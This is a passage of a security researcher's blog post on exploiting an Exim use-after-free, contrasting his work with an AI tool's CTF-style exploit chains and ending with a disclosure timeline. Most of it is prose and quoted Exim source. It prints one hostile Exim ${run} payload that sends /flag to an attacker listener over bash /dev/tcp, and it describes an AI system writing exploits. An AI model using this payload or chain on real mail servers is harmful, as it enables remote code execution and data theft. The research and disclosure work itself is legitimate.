3. It wrote through the overlapping stdio buffer into the FILE struct. As Exim copied body bytes into the spool, the bytes flowed through the corrupted _IO_write_ptr and progressively overwrote the FILE struct: flags, pointers, lock, mode, and finally the vtable. A small in-stage trick — overwriting the low byte of _IO_write_ptr itself — let the same body buffer skip over fields that had to remain zero.

4. It pivoted via FSOP into a ROP chain. With the vtable now pointing at _IO_wfile_jumps - 0x48, the next fflush() dispatched through _IO_wfile_overflow → _IO_wdoallocbuf and called setcontext(fp). setcontext read its rip/rsp/rdi straight out of the corrupted FILE fields, pivoting into a tiny ROP chain that did open("/flag"), read, write to the SMTP socket fd, and _exit. The 64 bytes of /flag came back to the client in the next SMTP reply.When I read it I almost laughed out loud. To summarize what the chain actually does in plain terms: it corrupts a freed heap chunk to redirect glibc’s memory allocator into returning an attacker-chosen address, then uses normal Exim I/O to overwrite a FILE struct’s function table, and finally pivots through that into a ROP chain that reads the flag off disk and sends it back over the SMTP socket. The whole thing runs without credentials and without any special server configuration. That part is genuinely impressive. But the solution had an unmistakable CTF shape: a largebin attack, an FSOP gadget, a setcontext pivot into a ROP chain that is clearly produced by a model trained on hundreds of CTF writeups. Which is, in a way, fair.

The original challengeXBOW Native had set was deliberately a no-ASLR, no-PIE target, and under those constraints this is the kind of chain you assemble. What I had been hoping for, honestly, was something different. Something more in the spirit of the historical line of Exim work (the Qualys writeups, the older serious bugs in this same codebase) where the cleverness lives in the way the Exim allocator itself gets bent into shape, not in standard glibc-internals tricks borrowed off the shelf. I'm not sure whether that hope was reasonable. Maybe, given a no-ASLR/no-PIE binary, an off-the-shelf glibc chain really is the most efficient path and there is no elegance hiding underneath worth finding. I genuinely don't know. Still, for a moment, before I had finished thinking it through, I felt a small, slightly self-satisfied kind of relief: the kind that comes when reality half-confirms a position you had already taken.

The "exploits" that LLMs had been putting out lately read to me like publicly known techniques shoved by force into whatever situation was being attacked. I honestly couldn't tell the difference between an LLM and a genetic algorithm running hundreds of trials with a fixed menu of known options until it stumbled into something halfway decent. Maybe that is exactly what this was. Maybe that is fine.

Desperate times

Three or four days had passed by then, and I was still wrestling with the heap, still trying to push the memory regions into the shape I had imagined when I started. Several things kept getting in the way. The most stubborn was the cluster of objects living right next to xfer_buffer that simply refused to be freed. The other one was me. As said before, I was oscillating between two ways of working, staying with the static read of the memory allocator code and using the LLM to check what I thought I was understanding, or putting the model aside and reaching for the debugger the way I had always done before any of this started. The specific source of the trouble was this code:

#file: src/tls-gnu.c

#file: src/tls-gnu.c

int

tls_server_start(uschar ** errstr, gstring * banner)

{

//...

if (!verify_certificate(state, errstr))

{

if (state->verify_requirement != VERIFY_OPTIONAL)

{

(void) tls_error(US"certificate verification failed", *errstr, NULL, errstr);

return FAIL;

}

DEBUG(D_tls)

debug_printf("TLS: continuing on only because verification was optional, after: %s\n", *errstr);

}

/* Sets various Exim expansion variables; always safe within server */

extract_exim_vars_from_tls_state(state);

//...

}

/* We set various Exim global variables from the state, once a session has

been established. With TLS callouts, may need to change this to stack

variables, or just re-call it with the server state after client callout

has finished.

Make sure anything set here is unset in tls_getc().

Sets:

tls_active fd

tls_bits strength indicator

tls_certificate_verified bool indicator

tls_channelbinding for some SASL mechanisms

tls_ver a string

tls_cipher a string

tls_peercert pointer to library internal

tls_peerdn a string

tls_sni a (UTF-8) string

tls_ourcert pointer to library internal

Argument:

state the relevant exim_gnutls_state_st *

*/

static void

extract_exim_vars_from_tls_state(exim_gnutls_state_st * state)

{

//...

const gnutls_datum_t * cert = gnutls_certificate_get_ours(state->session);

gnutls_x509_crt_t crt;

tlsp->ourcert = cert && import_cert(cert, &crt)==0 ? crt : NULL; //[1]

//...

}

[1] calls import_cert

static int

import_cert(const gnutls_datum_t * cert, gnutls_x509_crt_t * crtp)

{

int rc;

rc = gnutls_x509_crt_init(crtp); //[2]

exim_gnutls_cert_err(US"gnutls_x509_crt_init (crt)");

rc = gnutls_x509_crt_import(*crtp, cert, GNUTLS_X509_FMT_DER); //[3]

exim_gnutls_cert_err(US"failed to import certificate [gnutls_x509_crt_import(cert)]");

return rc;

}[2] and [3] perform some allocations internally. however, tls_close has the following comment

void

tls_close(void * ct_ctx, int do_shutdown)

{

//...

tlsp->active.tls_ctx = NULL;

/* Leave bits, peercert, cipher, peerdn, certificate_verified set, for logging */

tlsp->channelbinding = NULL;

//...

}Exim deliberately keeps those structures alive, skipping the gnutls_x509_crt_deinit call that would tear them down. What ends up happening is that, because tls_close never frees those objects, the heap layout leaves the xfer_buffer stranded in the middle of live objects, and that, in turn, blocks glibc from coalescing the freed buffer with anything adjacent. The memory layout looked roughly like this:

┌────────────────────────────┐

| X│X│X│ xfer_buffer │X│X│X │

└────────────────────────────┘where each X is a couple of those live tiny ASN.1/cert structs than stay alives.

On top of that, store_reset triggers so often while we were trying to set up the heap, and STARTTLS itself triggers a store_reset as part of its handler. That meant any grooming we built up could be affected because, as I explained earlier, when no mark is set, store_reset rewinds the pool all the way back to the start.

It was while I was still working through how Exim implements its memory allocator that another message landed on the chat channel.



XBOW Native had cracked the second challenge, ASLR on, still no-PIE. The shape of its solution went roughly like

1. No libc base, no heap base, no stack canary. The only addresses the exploit ever names are static binary addresses — .text, .rodata, .data, .bss — which stay fixed across runs because the binary is non-PIE. Heap and libc are randomised by ASLR, but the exploit never tries to learn where they ended up.

2. It corrupted an Exim storeblock instead of a glibc largebin chunk. The same one-byte UAF write through the freed xfer_buffer, but this time the byte landed on the length field of an Exim storeblock header (the pool-allocator layer above glibc, not glibc itself). Inflating the length from 0x1fe0 to 0xa1fe0 made Exim's pool 5 believe it owns a span ~32× larger than the underlying chunk really was.

3. It used the inflated pool as a programmable bump-pointer. With pool 5's bump cursor walking through the inflated region, each subsequent RCPT TO: and VRFY parse — through Exim's own string_copy_taint calls — landed an attacker-controlled byte sequence at the next cursor position. The exploit sends roughly 200 carefully sized SMTP commands as if they were opcodes: most just advance the cursor, a few plant pointers or strings at specific static addresses, and one of them overwrites pool 5's own chainbase so future taint checks behave.

4. It overwrote acl_smtp_predata's .bss slot to point at attacker-planted ACL text. That ACL text — also planted in static memory by the same primitive — was the canonical Exim RCE payload: ${run{/bin/bash -c 'cat</flag>/dev/tcp/$LHOST/$LPORT'}{accept}}. Then the exploit sent DATA. Exim, on receiving DATA, dereferences acl_smtp_predata and runs expand_string() on whatever it points to.

5. It exfiltrated the flag through bash's /dev/tcp, not through the SMTP reply. ${run} forks /bin/bash; bash's built-in /dev/tcp pseudo-device opens a TCP connection back to the attacker's listener; cat /flag is written into that connection. The flag arrives at the listener over a side channel. The SMTP reply path itself is unrecoverable by then — pool 0 has been corrupted beyond repair — but bash's stdout doesn't go through Exim's broken stdio, so the flag exfil completes before Exim crashes.At that point I was carrying a mix of feelings. On one hand, the relief that the challenge had finally been solved in a way that felt more decent, an almost real solution related with the target, not just generic glibc tricks. On the other hand, the need to cry, because a machine had produced a solution that I might have arrived at myself if I had been working under those same constraints. This one really was interesting: instead of continuing to attack glibc's allocator with off-the-shelf mechanisms, XBOW Native had taken on Exim's own allocator. I won't pretend it's a non-obvious move; as we noted earlier, the public Exim exploits up to now: CVE-2017-16943 (devco.re), CVE-2018-6789 (devco.re), Scraps of notes on exploiting Exim (Synacktiv), CVE-2020-28018 (adepts.of0x) attack the store allocator, so the model was almost certainly drawing on those. But it was, in the genuine sense of the word, surprising.

The result was no less interesting.

With that one solved, it was time for the other team to start the real challenge.

Honestly, I have no idea what their methodology was, whether they gave the model internet access and the prompt itself pointed it toward this kind of solution, or whether it was finding its way on its own. But either way, what really matters is the outcome; and the outcome is an exploit that came out, more or less, interesting.

Final Round: Team Human Wins with a Stack Leak

By this point, time was pressing harder, and I needed a different way of working. What I did, in the end, was ask the LLM to assemble a Python file for me, one that contained, in one place, all the primitives we had for shaping Exim's memory the way I wanted, independent of any scaffolding I had been improvising with up to then. (Honestly, working with LLMs up to that moment had been thoroughly frustrating, partly the discomfort of not having a debugger ready at hand (a tooling problem, probably), and partly the disorganized rhythm of the work it kept pushing me into.).

The python script contains a class to manage POOL_PERM, code to retain a storeblock and survive during all the process, another class for POOL_MAIN, to force the retention, for make an allocation of controlled size, and so on, primitive by primitive. With it I had a clean way to send the exact allocations I needed, manually, and to shape the heap into whatever pattern I had in mind. One of the main problems was that most of those allocations turned out to be powers of two — with one exception: the controlled allocation we built through the MAIL FROM comment trick. That made it impossible than it should have been to reclaim the freed xfer_buffer chunk with a fresh storeblock, because the size classes did not line up the way we needed them to or we have a timing problem, because the custom allocation size cannot be produced inside the BDAT loop we have the bug, so at the moment we perform it, the write primitive over the freed xfer_buffer, disappears.

On top of that, and even though I had not yet verified it across other configurations, something else was making me uncomfortable. There was no guarantee that the heap we were grooming was a clean heap. Every malloc and free that happened before our SMTP child, could have left residual holes I had no visibility into. Holes like those can intercept an allocation we expect to land somewhere and silently routes it elsewhere. If we achieve the grooming we were looking for, it might work in our own tests, but not on a different host, a different process state, a different glibc version, even the same sequence of commands could shape a completely different layout.

That sent me back to an earlier phase of the work: bug hunting. I asked the LLM for a different kind of leak, a memory-consumption leak, as clean as possible. The shape I wanted was simple: one command in, some bytes consumed and never freed, with no other side effects on the heap. I could not use the memory consumption leak we already had (that one which is around our xfer_buffer, because that one needs STARTTLS, and STARTTLS touches the heap too much (even making more holes than we had at the beginning).

I gave it the situation i was looking for and less than ten minutes later, the LLM came back with a couple of invalid buggy code but then the following memory consumption leak appears.

BOOL

exim_sha_init(hctx * h, hashmethod m)

{

switch (h->method = m)

{

case HASH_SHA1: h->hashlen = 20; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA1); break;

case HASH_SHA2_256: h->hashlen = 32; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA256); break;

case HASH_SHA2_384: h->hashlen = 48; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA384); break;

case HASH_SHA2_512: h->hashlen = 64; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA512); break;

#ifdef EXIM_HAVE_SHA3

case HASH_SHA3_224: h->hashlen = 28; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA3_224); break;

case HASH_SHA3_256: h->hashlen = 32; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA3_256); break;

case HASH_SHA3_384: h->hashlen = 48; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA3_384); break;

case HASH_SHA3_512: h->hashlen = 64; gnutls_hash_init(&h->sha, GNUTLS_DIG_SHA3_512); break;

//...

default: h->hashlen = 0; return FALSE;

}

return TRUE;

}gnutls_hash_init reclaims glibc heap for an allocation of gnutls_hash_hd_t. That chunk now lives on the heap and from this point on can only be released by gnutls_hash_deinit, but Exim never calls this function.

The only constraint is that Debian's localhost relay ACL can disable DKIM verification for loopback, so a remote path should be taken so I cannot target localhost:25 I need to use an external interface.

This was going to help me in two ways. On one hand, it gave me a way to consume any pre-existing holes in the heap — to make sure that, regardless of what the process had been doing before our SMTP session opened, we would always start from a more-or-less deterministic memory state. On the other hand, it let me adjust the grooming, because filling those holes with the leak primitive, I could keep any remaining gap small enough that it could not intercept the upcoming session and xfer_buffer allocations we needed to land in a predictable place.

The idea was simple: tune the hole so that, after the session and the small objects ahead of the xfer_buffer have been placed inside it, what remains is a gap smaller than 0x1010, the chunk size of the xfer_buffer itself. The leftover space stays large enough to absorb the cert chain entries and the other small leaks from import_cert we could not easily suppress, but small enough that a 0x1010-byte allocation does not fit. When the xfer_buffer's store_malloc finally fires, glibc skips this hole and places the buffer in the next free region.

Graphically it looks roughly like this:

┌─────────────────────────────────────────────────────────────┐

│session│small objs(cert ...)│remainder<0x1010│...│xfer_buffer│ └─────────────────────────────────────────────────────────────┘so future objects will fall in the reminder hole instead of behind the xfer_buffer.

When I was starting to implement this idea, something happened... the major juniority than an exploit writer can do happens to me. When I set up the environment using the LLM I didn’t provide enough information to determine that our final goal was to attack a default installation in the current system. I only mentioned Exim, instead of specifying the version, so it just download the latest available version instead of the getting it from the apt repository and this difference is crucial, because the older version (the version installed in our target system) creates the xfer_buffer after verify_certificate, while in the latest version this happens in the other way around, which keeps the xfer_buffer from being surrounded in between live objects.

Trying to work with LLMs was, I have to admit, genuinely painful for a while. The raw speed is impressive, that part I won't argue. But as I said earlier, the experience put a very clear mirror in front of me: I had to relearn how to work in this era. And of course, part of that relearning is to stop letting the LLM build its own environment and start handing it a workspace already shaped by me, with the boundaries already in place.

Once the environment was properly set up and configured, though, something genuinely surprised me. I handed the model the script that drove the memory primitives, drew the memory shape I was hunting for — the one we walked through above — and within minutes it came back with the proper memory setup we were looking for.

At this point I asked the LLM to try to leak a pointer using the current heap configuration, giving it complete freedom to find its own way there, with no priming and no bias from me. What surprised me was that it came back with a solution.

That address, on Linux x86_64, is unmistakably a stack address. Of course, the LLM had walked down a path I hadn't even been considering, and, unfortunately, I'm going to step around the technique itself for now, because I haven't been able to confirm whether it is already patched, and a blog post is the wrong place to find out the hard way. What I want to hold on to here is the shape of the moment: a hands-off prompt, no priming, no nudging towards anything I had in mind, and a stack pointer that walked out of the wire on the first round-trip.

By the time this leak appeared, it was already late on a Thursday, and I knew the fix was scheduled to ship the following Tuesday. I wanted to spend what was left of the week dumping everything that had happened to me, the feelings, the frustrations, the mistakes, everything I had picked up over the past seven days, and that left me with no real time to push the work any further than this single, modest leak.

I know that for many people, myself included, this lands as a bittersweet result. On one hand, the speed at which I learned things along the way was genuinely impressive. On the other, I came away feeling that I had lost a fair amount of control over what was happening under my own hands, and it is not entirely clear to me whether, for some of these problems, it isn't still simpler to grab the debugger and get one's hands dirty the old way.

Maybe the strategy I went with, leaking a peer-side address as first step of the exploit, is not the best one, and somebody out there will have a sharper angle on it. Either way, I will be more than happy to see the full implementation of this exploit, written by one of you, in the not-too-distant future.

XBOW Native

The LLM kept working for a while longer and never even got as far as a leak. Honestly, I don't think LLMs alone are quite ready to write exploits against real-world software yet. After this experience I think it can solve something CTF-shaped, but I don't see them reaching the level of real production targets just yet. And a perfectly valid counter to all of this is that, with the time I had, I didn't get to a full exploit either. Still, I think I at least won this particular battle: against the actual production build, what came out of my side was a stack address on the wire, and from the other side, nothing.

What this means

LLMs can compress the early stages of vulnerability research. They can help you understand unfamiliar code, generate hypotheses, compare paths, and reach suspicious areas. All these things in ways faster than ever.

But the hard parts are still hard. You still need taste. You still need skepticism. You still need to debug. You still need to prove exploitability. But one thing is for sure, vulnerability research found the turbo button.

Timeline

Date - Event

05/01/2026 - Vulnerability submitted to security@exim.org

05/05/2026 - Maintainers acknowledged the Vulnerability and mentioned they had Fix in their private repo

05/08/2026 - Exim maintainers notified the Distros

05/10/2026 - Restricted Access is provided for Distros

05/10/2026 - CVE-2026-45185 is assigned

05/12/2026 - Public release and Coordinated distro Release

References

https://www.openwall.com/lists/oss-security/2026/05/12/4

.avif)